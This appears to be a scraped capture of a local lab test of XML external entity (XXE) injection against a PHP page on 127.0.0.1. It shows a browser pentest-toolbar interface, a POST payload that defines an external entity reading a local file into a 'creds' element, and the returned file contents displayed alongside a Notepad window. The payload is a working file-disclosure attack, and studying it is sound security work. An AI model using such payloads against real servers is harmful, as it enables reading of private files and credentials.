 Load URL
http://127.0.0.1/xxe/1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Inse
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE foo [
<!ENTITY xxe PUBLIC "test" "file:///c:/phpStudy/1.txt"> ]>
<creds>&xxe;</creds>
xxe test
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
xxe test